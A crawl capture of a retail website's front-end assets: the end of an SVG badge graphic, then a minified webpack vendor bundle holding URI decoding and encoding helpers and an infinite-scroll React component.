      <path id="Path_3278" data-name="Path 3278" d="M4021.665,150.6a2.2,2.2,0,0,0,1.035.316,3.7,3.7,0,0,0,1.5-.207c.1-.034.142-.093.116-.191-.039-.157-.083-.314-.131-.495-.1.022-.192.037-.278.058a2.662,2.662,0,0,1-1.337.065,1.22,1.22,0,0,1-.922-1.093c-.021-.142.016-.174.164-.185.049,0,.1,0,.15,0h2.583a2.623,2.623,0,0,0-.274-1.714,1.6,1.6,0,0,0-.834-.7,2.206,2.206,0,0,0-1.564.1,2.154,2.154,0,0,0-1.106,1.742,2.806,2.806,0,0,0,.091,1.235A1.9,1.9,0,0,0,4021.665,150.6Zm0-2.6a1.307,1.307,0,0,1,.593-.882.917.917,0,0,1,1.314.43,1.567,1.567,0,0,1,.109.411c.023.207-.012.239-.219.241-.265,0-.529,0-.793,0h0c-.28,0-.558,0-.838,0C4021.672,148.188,4021.625,148.136,4021.66,147.994Z" transform="translate(-3931.442 -143.199)" fill="#fff"/>
      <path id="Path_3279" data-name="Path 3279" d="M2293.129,61.992c.1,0,.2,0,.3,0,.374,0,.373,0,.4-.379.006-.082-.013-.174.083-.241a.533.533,0,0,1,.076.073,1.584,1.584,0,0,0,2.05.454,1.994,1.994,0,0,0,1.045-1.4,3.243,3.243,0,0,0-.065-1.76,1.72,1.72,0,0,0-1.555-1.239,1.537,1.537,0,0,0-1.121.338c-.106.095-.2.2-.3.3l-.053,0a1.546,1.546,0,0,1-.021-.2c0-.51,0-1.017,0-1.527,0-.23,0-.458,0-.688,0-.138-.032-.161-.167-.166-.187,0-.373,0-.56,0-.155,0-.185.037-.193.191,0,.049,0,.1,0,.151,0,1.162,0,2.323,0,3.483,0,.8-.025,1.59-.037,2.386,0,.028,0,.058,0,.086A.125.125,0,0,0,2293.129,61.992Zm.848-2.667a1.147,1.147,0,0,1,.727-1,1,1,0,0,1,1.293.506,2.059,2.059,0,0,1,.174,1.439,1.569,1.569,0,0,1-.3.682,1.061,1.061,0,0,1-1.815-.3,2.084,2.084,0,0,1-.084-.826C2293.974,59.653,2293.964,59.488,2293.977,59.324Z" transform="translate(-2240.872 -54.353)" fill="#fff"/>
      <path id="Path_3280" data-name="Path 3280" d="M3605.2,102.237a.127.127,0,0,0,.142.146c.093,0,.187,0,.28,0,.2,0,.213.017.217.224v.129c0,.559,0,1.116,0,1.676a3.689,3.689,0,0,0,.09.916,1.2,1.2,0,0,0,.254.488,1.471,1.471,0,0,0,1.483.262.162.162,0,0,0,.118-.181c-.008-.12-.008-.243-.02-.364-.015-.146-.036-.161-.193-.157-.071,0-.143.006-.215,0a.52.52,0,0,1-.535-.432,2.376,2.376,0,0,1-.058-.445c-.006-.637-.006-1.276,0-1.912,0-.17.032-.2.2-.207.222-.006.444,0,.667,0,.063,0,.123-.011.209-.019,0-.183,0-.344,0-.508,0-.179-.024-.2-.2-.2-.208,0-.414,0-.623,0s-.245-.045-.25-.256c0-.058,0-.114,0-.172V100.6a.993.993,0,0,0-.171.017c-.186.056-.366.12-.551.179s-.192.056-.2.247c0,.151,0,.3,0,.452-.006.131-.041.159-.174.166-.086,0-.173,0-.258,0-.161.009-.2.045-.2.211C3605.2,101.992,3605.207,102.114,3605.2,102.237Z" transform="translate(-3524.844 -98.434)" fill="#fff"/>
      <path id="Path_3281" data-name="Path 3281" d="M3621.277,632.721c-.01-.1-.021-.17-.026-.243-.016-.394-.024-.787-.041-1.183-.009-.176-.05-.211-.226-.211l-.968,0h-.406a2.08,2.08,0,0,0-.019.258c.014.759.044,1.519.047,2.28.007,1.929,0,3.857,0,5.787,0,.284,0,.284.289.284h1.2c.351,0,.351.051.351-.349q0-2.065,0-4.13a3.044,3.044,0,0,1,.443-1.68,1.675,1.675,0,0,1,1.257-.807,4.85,4.85,0,0,1,.707-.007c.173,0,.2-.011.2-.191,0-.28,0-.559,0-.839,0-.187,0-.372,0-.559,0-.161-.037-.2-.183-.208a2.271,2.271,0,0,0-1.4.312,2.658,2.658,0,0,0-1.03,1.2A.462.462,0,0,1,3621.277,632.721Z" transform="translate(-3538.924 -617.342)" fill="#fff"/>
      <path id="Path_3282" data-name="Path 3282" d="M3262.05,147.993c0,1.061,0,2.123.006,3.184,0,.065,0,.129,0,.194,0,.092.043.151.143.151h.624c.1,0,.14-.058.144-.151,0-.058,0-.114,0-.172,0-.7,0-1.4,0-2.108a2.269,2.269,0,0,1,.068-.529.939.939,0,0,1,1.047-.751.762.762,0,0,1,.688.557,2.145,2.145,0,0,1,.093.656c0,.716,0,1.435,0,2.151,0,.058,0,.114,0,.172.008.151.031.174.179.179.166,0,.329,0,.495,0,.238,0,.26-.021.263-.256,0-.759,0-1.521,0-2.28a2.788,2.788,0,0,0-.144-1.015,1.4,1.4,0,0,0-1.568-.921,1.425,1.425,0,0,0-1,.516c-.05.056-.109.105-.164.157l-.063-.024c-.007-.133-.013-.267-.023-.4-.013-.181-.031-.2-.2-.2-.129,0-.258,0-.388,0-.2,0-.228.032-.22.245S3262.05,147.778,3262.05,147.993Z" transform="translate(-3189.057 -143.875)" fill="#fff"/>
      <path id="Path_3283" data-name="Path 3283" d="M2053.184,148.333c-.105.015-.213.022-.321.032a3.539,3.539,0,0,0-1.2.28,1.41,1.41,0,0,0-.882,1.478,1.214,1.214,0,0,0,.725,1.039,1.425,1.425,0,0,0,.779.1,1.335,1.335,0,0,0,.914-.417.634.634,0,0,1,.073-.08.1.1,0,0,1,.165.054,2.169,2.169,0,0,1,.039.232.133.133,0,0,0,.142.131c.179,0,.36,0,.538,0,.129-.006.151-.047.14-.185s-.03-.3-.031-.45c0-.7-.007-1.4-.007-2.108a2.666,2.666,0,0,0-.1-.7,1.341,1.341,0,0,0-1.2-1.018,3.5,3.5,0,0,0-.9.006,4.039,4.039,0,0,0-.8.237c-.148.054-.175.123-.134.271.037.129.088.254.144.407a1.708,1.708,0,0,0,.186-.071,2.078,2.078,0,0,1,1.127-.2.772.772,0,0,1,.735.781A.148.148,0,0,1,2053.184,148.333Zm.17.845c0,.086,0,.172,0,.3a1.159,1.159,0,0,1-.095.564.991.991,0,0,1-1.181.482.713.713,0,0,1-.365-.755.808.808,0,0,1,.572-.663,2.148,2.148,0,0,1,.865-.129C2053.328,148.985,2053.347,149.006,2053.354,149.178Z" transform="translate(-2003.852 -143.538)" fill="#fff"/>
      <path id="Path_3284" data-name="Path 3284" d="M3793.1,62.116c0,.232.021.254.26.256.135,0,.273,0,.408,0,.28,0,.28,0,.28-.29,0-.8,0-1.607,0-2.409a1.085,1.085,0,0,1,.071-.4.907.907,0,0,1,1.059-.611.708.708,0,0,1,.587.409,1.757,1.757,0,0,1,.148.839c.009.617,0,1.233,0,1.85,0,.144,0,.286,0,.43,0,.1.034.172.142.176.23.006.458.009.688,0,.039,0,.09-.058.112-.1a.366.366,0,0,0,.011-.148c0-.781.006-1.564,0-2.345a4.588,4.588,0,0,0-.093-.744,1.377,1.377,0,0,0-1.338-1.147,1.409,1.409,0,0,0-1.224.544.537.537,0,0,0-.056.112c-.135-.093-.105-.187-.105-.267,0-.688,0-1.377,0-2.065,0-.049,0-.1,0-.151a.116.116,0,0,0-.123-.123c-.23,0-.458,0-.688,0-.094,0-.138.065-.138.157v3.786Q3793.1,61,3793.1,62.116Z" transform="translate(-3708.702 -54.729)" fill="#fff"/>
      <path id="Path_3285" data-name="Path 3285" d="M2913.626,544.6c.251,0,.5,0,.753,0,.324,0,.324,0,.324.314v4a5.46,5.46,0,0,0,.207,1.592,2.008,2.008,0,0,0,.416.766,2.181,2.181,0,0,0,1.781.688,3.853,3.853,0,0,0,1.189-.14c.2-.069.211-.049.207-.252-.006-.351-.015-.7-.026-1.054a.822.822,0,0,0-.033-.148c-.062,0-.11,0-.158.009a5.959,5.959,0,0,1-.706.045.954.954,0,0,1-.9-.645,2.957,2.957,0,0,1-.164-1.076c0-1.269,0-2.538,0-3.805v-.129c0-.108.06-.155.159-.161.058,0,.114,0,.172,0h1.727a.664.664,0,0,0,.026-.12c0-.372.007-.747,0-1.119,0-.157-.024-.17-.2-.17l-1.549,0c-.321,0-.34-.019-.34-.342,0-.531,0-1.061,0-1.592,0-.163-.043-.2-.193-.153s-.273.084-.412.125c-.32.1-.639.206-.961.3-.229.067-.247.082-.247.325,0,.372,0,.746,0,1.119,0,.183-.034.213-.215.215-.273,0-.544,0-.817,0-.182,0-.207.017-.209.189,0,.351,0,.7,0,1.054C2913.462,544.585,2913.48,544.6,2913.626,544.6Z" transform="translate(-2847.976 -529.453)" fill="#fff"/>
      <path id="Path_3286" data-name="Path 3286" d="M3004.908,151.136a2.348,2.348,0,0,0,1.1.082,1.852,1.852,0,0,0,1.306-.781,2.353,2.353,0,0,0,.458-1.508,2.28,2.28,0,0,0-.485-1.549,1.819,1.819,0,0,0-.865-.607,2.605,2.605,0,0,0-1-.1,1.9,1.9,0,0,0-1.37.708,2.264,2.264,0,0,0-.486,1.151,2.5,2.5,0,0,0,.508,2.041A1.833,1.833,0,0,0,3004.908,151.136Zm-.1-3.326a1,1,0,0,1,1.738.069,1.984,1.984,0,0,1,.256,1.05,2.019,2.019,0,0,1-.245,1.03,1.022,1.022,0,0,1-.887.585,1.011,1.011,0,0,1-.941-.6,1.787,1.787,0,0,1-.225-.972A1.922,1.922,0,0,1,3004.81,147.811Z" transform="translate(-2936.124 -143.508)" fill="#fff"/>
      <path id="Path_3287" data-name="Path 3287" d="M3180.009,635.6a4.765,4.765,0,0,0,.25,1.7,4.1,4.1,0,0,0,1.169,1.8,3.464,3.464,0,0,0,1.774.854,5.133,5.133,0,0,0,1.582.026,3.889,3.889,0,0,0,1.342-.426,4.076,4.076,0,0,0,2.054-2.921,5.69,5.69,0,0,0,.035-2.1,4.535,4.535,0,0,0-.588-1.646,3.7,3.7,0,0,0-3.218-1.82,4.647,4.647,0,0,0-1.218.092,3.885,3.885,0,0,0-1.121.419,4.023,4.023,0,0,0-1.808,2.291A4.789,4.789,0,0,0,3180.009,635.6Zm2.121-1.549a2.484,2.484,0,0,1,.985-1.338,1.925,1.925,0,0,1,1.442-.239,2.039,2.039,0,0,1,1.4,1.2,4.2,4.2,0,0,1,.37,2.384,3.665,3.665,0,0,1-.585,1.661,1.909,1.909,0,0,1-2.824.493,2.818,2.818,0,0,1-.795-1.2,3.716,3.716,0,0,1-.23-1.476A3.671,3.671,0,0,1,3182.13,634.051Z" transform="translate(-3108.796 -617.487)" fill="#fff"/>
      <path id="Path_3288" data-name="Path 3288" d="M1074.364,495.061a.151.151,0,0,0,.166-.129c.084-.295.176-.589.266-.884l.278-.9c.142-.471.282-.946.428-1.417.063-.2.069-.2.269-.2h3.4c.2,0,.252.041.306.228.086.288.17.577.258.863q.278.891.559,1.781c.056.176.121.353.177.529a.17.17,0,0,0,.191.131c.544,0,1.09,0,1.635,0a1,1,0,0,0,.17-.034c-.123-.389-.239-.757-.353-1.125-.073-.232-.146-.465-.219-.695l-.4-1.245c-.135-.422-.269-.845-.4-1.267s-.262-.832-.394-1.248c-.088-.28-.179-.559-.267-.839-.136-.422-.271-.845-.4-1.267q-.191-.6-.381-1.207c-.131-.409-.265-.815-.4-1.224s-.256-.82-.385-1.228c-.047-.151-.1-.3-.153-.448a.178.178,0,0,0-.2-.129c-.66,0-1.319,0-1.979,0a.192.192,0,0,0-.215.157c-.14.458-.29.912-.437,1.368l-.374,1.187c-.133.415-.269.83-.4,1.246s-.271.858-.407,1.289c-.127.4-.256.8-.383,1.207s-.254.82-.385,1.228-.269.83-.4,1.245-.254.82-.383,1.228-.266.815-.4,1.224c-.054.17-.1.34-.157.536a.8.8,0,0,0,.155.039C1073.288,495.061,1073.826,495.058,1074.364,495.061Zm1.555-5.131c.069-.232.144-.465.215-.7.137-.443.277-.886.415-1.329.086-.273.176-.544.254-.82.105-.372.2-.744.3-1.119.088-.346.161-.7.25-1.043.01-.045.068-.078.1-.116.032.043.084.08.094.127.127.493.241.985.37,1.478.077.3.177.589.269.882.129.409.26.817.392,1.226.135.428.271.858.408,1.286.011.034.026.067.035.1.028.133-.011.191-.146.2s-.286,0-.431,0h-2.237a1.514,1.514,0,0,1-.172,0C1075.919,490.089,1075.887,490.044,1075.919,489.93Z" transform="translate(-1046.725 -472.706)" fill="#fff"/>
      <path id="Path_3289" data-name="Path 3289" d="M1337.11,151.319c.28.779.555,1.562.835,2.34.054.148.112.293.17.439a.171.171,0,0,0,.181.12c.209,0,.415,0,.624,0a.212.212,0,0,0,.217-.168c.084-.25.179-.5.271-.744.17-.454.342-.91.512-1.364.213-.568.428-1.136.635-1.708a.783.783,0,0,0,.1-.43c-.282,0-.557,0-.835,0-.039,0-.095.062-.112.11-.056.14-.1.284-.144.426-.136.422-.273.843-.4,1.267-.144.471-.282.944-.421,1.418a1.749,1.749,0,0,1-.069.172h-.054c-.017-.043-.039-.086-.052-.131-.167-.561-.329-1.125-.5-1.684-.125-.411-.267-.815-.387-1.226-.1-.344-.107-.357-.467-.357h-.613a.783.783,0,0,0,.017.17C1336.779,150.422,1336.949,150.869,1337.11,151.319Z" transform="translate(-1305.047 -146.575)" fill="#fff"/>
      <path id="Path_3290" data-name="Path 3290" d="M1569.1,148.354c-.247.032-.5.054-.746.086a2.177,2.177,0,0,0-1.213.54,1.426,1.426,0,0,0-.273,1.626,1.184,1.184,0,0,0,1.067.678,1.488,1.488,0,0,0,1.263-.462,1.019,1.019,0,0,1,.164-.118c.019.125.03.211.045.3.024.151.056.187.207.194s.316,0,.473,0,.187-.026.179-.191-.034-.357-.037-.536c-.006-.609,0-1.218-.011-1.826a4.357,4.357,0,0,0-.067-.768,1.315,1.315,0,0,0-.682-.964,1.829,1.829,0,0,0-.826-.2,3.238,3.238,0,0,0-1.183.157,2.273,2.273,0,0,0-.327.159.129.129,0,0,0-.062.181c.037.086.058.176.086.265.047.157.1.187.252.112a2.083,2.083,0,0,1,1.19-.2.761.761,0,0,1,.682.757C1569.28,148.309,1569.26,148.333,1569.1,148.354Zm.2.82v.327a1.222,1.222,0,0,1-.112.62,1.024,1.024,0,0,1-1.007.469.64.64,0,0,1-.5-.566.815.815,0,0,1,.645-.925,2.354,2.354,0,0,1,.781-.108C1569.269,149,1569.288,149.015,1569.3,149.174Z" transform="translate(-1530.22 -143.553)" fill="#fff"/>
      <path id="Path_3291" data-name="Path 3291" d="M1074.75,76.415c.222,0,.445,0,.667,0a.172.172,0,0,0,.187-.14c.142-.486.292-.972.437-1.458.058-.2.086-.23.3-.232.258,0,.516,0,.774,0s.531,0,.8,0a.2.2,0,0,1,.217.138c.023.06.049.118.069.181.09.295.174.589.267.884.054.17.114.338.172.508.026.073.064.127.153.127.243,0,.488,0,.731,0,.108,0,.138-.054.1-.157q-.171-.542-.344-1.082c-.134-.415-.271-.828-.4-1.243q-.21-.652-.415-1.308c-.129-.409-.254-.82-.385-1.228-.1-.321-.213-.637-.312-.957a.193.193,0,0,0-.22-.155c-.222,0-.445,0-.667,0-.344,0-.346,0-.445.327,0,.013-.007.028-.011.041-.127.411-.25.82-.381,1.228s-.271.828-.4,1.246c-.166.525-.323,1.052-.491,1.577s-.335,1.033-.5,1.549C1074.6,76.37,1074.626,76.413,1074.75,76.415Zm1.573-2.73c.146-.478.3-.953.441-1.433.075-.254.129-.512.191-.768.026-.108.037-.224.174-.288a.888.888,0,0,1,.052.144,11.107,11.107,0,0,0,.419,1.482c.086.256.166.516.25.774.009.028.013.056.02.084.03.163.009.2-.153.2-.178,0-.357,0-.538,0-.237,0-.473,0-.708,0C1076.306,73.877,1076.278,73.836,1076.323,73.686Z" transform="translate(-1048.703 -68.772)" fill="#fff"/>
      <path id="Path_3292" data-name="Path 3292" d="M460.524,5.753c.213-.022.426-.039.637-.073a3.884,3.884,0,0,0,1.615-.7A5.832,5.832,0,0,0,464.2,3.505a5.711,5.711,0,0,0,.921-2.211A5.89,5.89,0,0,0,465.2.033a.616.616,0,0,0-.028-.133,1.952,1.952,0,0,0-.284.022,7.807,7.807,0,0,0-1.306.4,5.027,5.027,0,0,0-2.145,1.723,6.041,6.041,0,0,0-1.08,3.442c0,.077,0,.155,0,.25A.913.913,0,0,0,460.524,5.753Z" transform="translate(-450.454 0.1)" fill="#fff"/>
      <path id="Path_3293" data-name="Path 3293" d="M.16,268.051c.037.226.069.452.108.678.047.273.082.551.148.82.095.381.211.755.321,1.132a14.06,14.06,0,0,0,.882,2.226,16.706,16.706,0,0,0,1.861,3.031,6.376,6.376,0,0,0,1.415,1.368,3.075,3.075,0,0,0,1.342.531,2.815,2.815,0,0,0,1.422-.237c.469-.189.927-.413,1.4-.6a2.343,2.343,0,0,1,.658-.172A12.861,12.861,0,0,1,11,276.784a2.351,2.351,0,0,1,.927.14c.359.157.716.323,1.076.48a5.909,5.909,0,0,0,1.125.394,2.46,2.46,0,0,0,1.207-.062,3.878,3.878,0,0,0,1.7-1.086,10.115,10.115,0,0,0,1.553-2.125,26.1,26.1,0,0,0,1.521-3.238.327.327,0,0,0,.013-.1c-.318-.183-.628-.346-.923-.536a4.734,4.734,0,0,1-1.882-2.227,5.774,5.774,0,0,1-.409-1.94,5.316,5.316,0,0,1,.4-2.409,6.252,6.252,0,0,1,1.261-1.878c.293-.3.607-.587.934-.9A5.862,5.862,0,0,0,18.12,259.9a5.276,5.276,0,0,0-2.861-.972,5.432,5.432,0,0,0-1.807.166c-.587.174-1.162.389-1.745.579a6.718,6.718,0,0,1-1,.29,2.712,2.712,0,0,1-1.349-.161c-.508-.187-1.013-.381-1.527-.546a5.709,5.709,0,0,0-.977-.232,7.181,7.181,0,0,0-.985-.034,5.054,5.054,0,0,0-1.693.325,5.7,5.7,0,0,0-2.683,2.13,7.447,7.447,0,0,0-1.209,2.831,11.425,11.425,0,0,0-.194,1.508,14.606,14.606,0,0,0,.056,2.19A.574.574,0,0,0,.16,268.051Z" transform="translate(-0.067 -253.341)" fill="#fff"/>
      <path id="Path_3294" data-name="Path 3294" d="M2018.932,636.034c.007,2.4,0,4.8,0,7.207,0,.28.011.29.29.29h1.291c.273,0,.281-.006.281-.273v-1.183c0-.91,0-1.822,0-2.732,0-.08-.028-.172.067-.237.026.013.034.013.039.019.019.022.036.043.054.067a2.3,2.3,0,0,0,1.213.878,3.689,3.689,0,0,0,1.271.148,3.308,3.308,0,0,0,2.21-.925,4.476,4.476,0,0,0,1.336-3.009c.026-.305.015-.615.015-.925a4.618,4.618,0,0,0-.456-2.056,3.409,3.409,0,0,0-1.953-1.854,3.64,3.64,0,0,0-1.523-.168,2.8,2.8,0,0,0-.652.129,3.019,3.019,0,0,0-1.6,1.172,1.446,1.446,0,0,1-.15.157c-.107-.058-.078-.138-.084-.2-.026-.292-.043-.587-.073-.878-.023-.215-.047-.228-.254-.228-.372,0-.747,0-1.118,0-.228,0-.248.017-.245.241C2018.906,633.124,2018.928,634.58,2018.932,636.034Zm1.87-.2c0-.286-.015-.574,0-.861a2.5,2.5,0,0,1,.546-1.465,1.985,1.985,0,0,1,2.34-.6,2.107,2.107,0,0,1,1.059,1.02,3.492,3.492,0,0,1,.372,1.618,4.384,4.384,0,0,1-.247,1.71,2.273,2.273,0,0,1-1,1.245,2.148,2.148,0,0,1-1.2.237,1.943,1.943,0,0,1-1.714-1.329,2.455,2.455,0,0,1-.148-.71c-.021-.286,0-.577,0-.863Z" transform="translate(-1972.662 -617.683)" fill="#fff"/>
      <path id="Path_3295" data-name="Path 3295" d="M1937.44,62.323c.2.006.4.006.6,0,.138,0,.161-.032.17-.166,0-.043,0-.086,0-.129V56.16c0-.049,0-.1,0-.151a.116.116,0,0,0-.123-.123c-.231,0-.458,0-.688,0a.135.135,0,0,0-.143.153v6c0,.037,0,.071,0,.108C1937.268,62.287,1937.291,62.319,1937.44,62.323Z" transform="translate(-1892.78 -54.68)" fill="#fff"/>
      <path id="Path_3296" data-name="Path 3296" d="M1811.838,150.02c0-.161-.045-.2-.206-.207-.136,0-.274,0-.409,0-.323,0-.323,0-.323.314v3.8c0,.05,0,.1,0,.151,0,.108.054.153.161.151.172,0,.344,0,.516,0,.237,0,.26-.024.263-.256,0-.645,0-1.289,0-1.934V150.71C1811.838,150.478,1811.842,150.25,1811.838,150.02Z" transform="translate(-1769.143 -146.586)" fill="#fff"/>
      <path id="Path_3297" data-name="Path 3297" d="M1806.169,63.16a.56.56,0,0,0,.574-.564.549.549,0,0,0-.57-.561.563.563,0,1,0,0,1.125Z" transform="translate(-1763.951 -60.697)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/vendors~RootCmp_CATEGORY__default~RootCmp_SEARCH__default.0fb4e4a3ee7a728c0a2c.js
body_size: 4238
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],{"8jRI":function(e,t,r){"use strict"
var o=new RegExp("%[a-f0-9]{2}","gi"),n=new RegExp("(%[a-f0-9]{2})+","gi")
function decodeComponents(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e
t=t||1
var r=e.slice(0,t),o=e.slice(t)
return Array.prototype.concat.call([],decodeComponents(r),decodeComponents(o))}function decode(e){try{return decodeURIComponent(e)}catch(n){for(var t=e.match(o),r=1;r<t.length;r++)t=(e=decodeComponents(t,r).join("")).match(o)
return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`")
try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function customDecodeURIComponent(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},r=n.exec(e);r;){try{t[r[0]]=decodeURIComponent(r[0])}catch(e){var o=decode(r[0])
o!==r[0]&&(t[r[0]]=o)}r=n.exec(e)}t["%C2"]="�"
for(var s=Object.keys(t),i=0;i<s.length;i++){var a=s[i]
e=e.replace(new RegExp(a,"g"),t[a])}return e}(e)}}},"8yz6":function(e,t,r){"use strict"
e.exports=((e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`")
if(""===t)return[e]
const r=e.indexOf(t)
return-1===r?[e]:[e.slice(0,r),e.slice(r+t.length)]})},GgLZ:function(e,t,r){"use strict"
var o=r("q1tI"),n=r.n(o),s=function(e,t){return(s=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(e,t)}
var i=function(){return(i=Object.assign||function __assign(e){for(var t,r=1,o=arguments.length;r<o;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])
return e}).apply(this,arguments)}
var a={Pixel:"Pixel",Percent:"Percent"},l={unit:a.Percent,value:.8}
function parseThreshold(e){return"number"==typeof e?{unit:a.Percent,value:100*e}:"string"==typeof e?e.match(/^(\d*(\.\d+)?)px$/)?{unit:a.Pixel,value:parseFloat(e)}:e.match(/^(\d*(\.\d+)?)%$/)?{unit:a.Percent,value:parseFloat(e)}:l:l}var c=function(e){function InfiniteScroll(t){var r=e.call(this,t)||this
return r.lastScrollTop=0,r.actionTriggered=!1,r.startY=0,r.currentY=0,r.dragging=!1,r.maxPullDownDistance=0,r.getScrollableTarget=function(){return r.props.scrollableTarget instanceof HTMLElement?r.props.scrollableTarget:"string"==typeof r.props.scrollableTarget?document.getElementById(r.props.scrollableTarget):(r.props.scrollableTarget,null)},r.onStart=function(e){r.lastScrollTop||(r.dragging=!0,e instanceof MouseEvent?r.startY=e.pageY:e instanceof TouchEvent&&(r.startY=e.touches[0].pageY),r.currentY=r.startY,r._infScroll&&(r._infScroll.style.willChange="transform",r._infScroll.style.transition="transform 0.2s cubic-bezier(0,0,0.31,1)"))},r.onMove=function(e){r.dragging&&(e instanceof MouseEvent?r.currentY=e.pageY:e instanceof TouchEvent&&(r.currentY=e.touches[0].pageY),r.currentY<r.startY||(r.currentY-r.startY>=Number(r.props.pullDownToRefreshThreshold)&&r.setState({pullToRefreshThresholdBreached:!0}),r.currentY-r.startY>1.5*r.maxPullDownDistance||r._infScroll&&(r._infScroll.style.overflow="visible",r._infScroll.style.transform="translate3d(0px, "+(r.currentY-r.startY)+"px, 0px)")))},r.onEnd=function(){r.startY=0,r.currentY=0,r.dragging=!1,r.state.pullToRefreshThresholdBreached&&(r.props.refreshFunction&&r.props.refreshFunction(),r.setState({pullToRefreshThresholdBreached:!1})),requestAnimationFrame(function(){r._infScroll&&(r._infScroll.style.overflow="auto",r._infScroll.style.transform="none",r._infScroll.style.willChange="unset")})},r.onScrollListener=function(e){"function"==typeof r.props.onScroll&&setTimeout(function(){return r.props.onScroll&&r.props.onScroll(e)},0)
var t=r.props.height||r._scrollableNode?e.target:document.documentElement.scrollTop?document.documentElement:document.body
r.actionTriggered||((r.props.inverse?r.isElementAtTop(t,r.props.scrollThreshold):r.isElementAtBottom(t,r.props.scrollThreshold))&&r.props.hasMore&&(r.actionTriggered=!0,r.setState({showLoader:!0}),r.props.next&&r.props.next()),r.lastScrollTop=t.scrollTop)},r.state={showLoader:!1,pullToRefreshThresholdBreached:!1,prevDataLength:t.dataLength},r.throttledOnScrollListener=function throttle(e,t,r,o){var n,s=!1,i=0
function clearExistingTimeout(){n&&clearTimeout(n)}function wrapper(){var a=this,l=Date.now()-i,c=arguments
function exec(){i=Date.now(),r.apply(a,c)}s||(o&&!n&&exec(),clearExistingTimeout(),void 0===o&&l>e?exec():!0!==t&&(n=setTimeout(o?function clear(){n=void 0}:exec,void 0===o?e-l:e)))}return"boolean"!=typeof t&&(o=r,r=t,t=void 0),wrapper.cancel=function cancel(){clearExistingTimeout(),s=!0},wrapper}(150,r.onScrollListener).bind(r),r.onStart=r.onStart.bind(r),r.onMove=r.onMove.bind(r),r.onEnd=r.onEnd.bind(r),r}return function __extends(e,t){function __(){this.constructor=e}s(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}(InfiniteScroll,e),InfiniteScroll.prototype.componentDidMount=function(){if(void 0===this.props.dataLength)throw new Error('mandatory prop "dataLength" is missing. The prop is needed when loading more content. Check README.md for usage')
if(this._scrollableNode=this.getScrollableTarget(),this.el=this.props.height?this._infScroll:this._scrollableNode||window,this.el&&this.el.addEventListener("scroll",this.throttledOnScrollListener),"number"==typeof this.props.initialScrollY&&this.el&&this.el instanceof HTMLElement&&this.el.scrollHeight>this.props.initialScrollY&&this.el.scrollTo(0,this.props.initialScrollY),this.props.pullDownToRefresh&&this.el&&(this.el.addEventListener("touchstart",this.onStart),this.el.addEventListener("touchmove",this.onMove),this.el.addEventListener("touchend",this.onEnd),this.el.addEventListener("mousedown",this.onStart),this.el.addEventListener("mousemove",this.onMove),this.el.addEventListener("mouseup",this.onEnd),this.maxPullDownDistance=this._pullDown&&this._pullDown.firstChild&&this._pullDown.firstChild.getBoundingClientRect().height||0,this.forceUpdate(),"function"!=typeof this.props.refreshFunction))throw new Error('Mandatory prop "refreshFunction" missing.\n          Pull Down To Refresh functionality will not work\n          as expected. Check README.md for usage\'')},InfiniteScroll.prototype.componentWillUnmount=function(){this.el&&(this.el.removeEventListener("scroll",this.throttledOnScrollListener),this.props.pullDownToRefresh&&(this.el.removeEventListener("touchstart",this.onStart),this.el.removeEventListener("touchmove",this.onMove),this.el.removeEventListener("touchend",this.onEnd),this.el.removeEventListener("mousedown",this.onStart),this.el.removeEventListener("mousemove",this.onMove),this.el.removeEventListener("mouseup",this.onEnd)))},InfiniteScroll.prototype.componentDidUpdate=function(e){this.props.dataLength!==e.dataLength&&(this.actionTriggered=!1,this.setState({showLoader:!1}))},InfiniteScroll.getDerivedStateFromProps=function(e,t){return e.dataLength!==t.prevDataLength?i(i({},t),{prevDataLength:e.dataLength}):null},InfiniteScroll.prototype.isElementAtTop=function(e,t){void 0===t&&(t=.8)
var r=e===document.body||e===document.documentElement?window.screen.availHeight:e.clientHeight,o=parseThreshold(t)
return o.unit===a.Pixel?e.scrollTop<=o.value+r-e.scrollHeight+1:e.scrollTop<=o.value/100+r-e.scrollHeight+1},InfiniteScroll.prototype.isElementAtBottom=function(e,t){void 0===t&&(t=.8)
var r=e===document.body||e===document.documentElement?window.screen.availHeight:e.clientHeight,o=parseThreshold(t)
return o.unit===a.Pixel?e.scrollTop+r>=e.scrollHeight-o.value:e.scrollTop+r>=o.value/100*e.scrollHeight},InfiniteScroll.prototype.render=function(){var e=this,t=i({height:this.props.height||"auto",overflow:"auto",WebkitOverflowScrolling:"touch"},this.props.style),r=this.props.hasChildren||!!(this.props.children&&this.props.children instanceof Array&&this.props.children.length),o=this.props.pullDownToRefresh&&this.props.height?{overflow:"auto"}:{}
return n.a.createElement("div",{style:o,className:"infinite-scroll-component__outerdiv"},n.a.createElement("div",{className:"infinite-scroll-component "+(this.props.className||""),ref:function(t){return e._infScroll=t},style:t},this.props.pullDownToRefresh&&n.a.createElement("div",{style:{position:"relative"},ref:function(t){return e._pullDown=t}},n.a.createElement("div",{style:{position:"absolute",left:0,right:0,top:-1*this.maxPullDownDistance}},this.state.pullToRefreshThresholdBreached?this.props.releaseToRefreshContent:this.props.pullDownToRefreshContent)),this.props.children,!this.state.showLoader&&!r&&this.props.hasMore&&this.props.loader,this.state.showLoader&&this.props.hasMore&&this.props.loader,!this.props.hasMore&&this.props.endMessage))},InfiniteScroll}(o.Component)
t.a=c},ZFOp:function(e,t,r){"use strict"
e.exports=(e=>encodeURIComponent(e).replace(/[!'()*]/g,e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},c0go:function(e,t,r){"use strict"
